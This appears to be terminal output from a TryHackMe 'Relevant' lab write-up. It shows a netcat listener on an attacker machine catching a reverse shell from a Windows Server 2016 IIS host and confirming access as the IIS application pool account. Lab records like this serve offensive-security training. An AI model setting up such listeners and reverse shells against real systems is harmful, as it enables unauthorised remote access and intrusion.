 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/relevant]
└─$ nc -lvnp 7304
Listening on 0.0.0.0 7304
Connection received on 10.201.24.225 49886
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool